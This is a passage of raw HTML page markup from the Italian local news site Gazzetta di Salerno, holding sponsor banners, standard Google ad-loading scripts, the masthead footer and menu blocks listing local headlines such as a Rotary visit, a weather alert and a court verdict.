        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8484";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2121";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, aderisce Museo di Pertosa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, aderisce Museo di Pertosa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" title="Abitare il futuro, aderisce Museo di Pertosa">Abitare il futuro, aderisce Museo di Pertosa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" class="td-image-wrap " title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale">Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" class="td-image-wrap " title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte">Turismo e internazionalizzazione, convegno a San Pietro a Corte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31725";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7932";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-prorogata-su-gran-parte-della-regione-fino-alle-20-di-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-prorogata-su-gran-parte-della-regione-fino-alle-20-di-giovedi-29/"  rel="bookmark" title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29">Allerta prorogata su gran parte della regione fino alle 20 di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sistema-salerno-assolto-savastano-condannato-zoccola/"  rel="bookmark" class="td-image-wrap " title="Sistema Salerno, assolto Savastano, condannato Zoccola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-100x70.jpg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-960x667.jpg 960w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sistema Salerno, assolto Savastano, condannato Zoccola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sistema-salerno-assolto-savastano-condannato-zoccola/"  rel="bookmark" title="Sistema Salerno, assolto Savastano, condannato Zoccola">Sistema Salerno, assolto Savastano, condannato Zoccola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
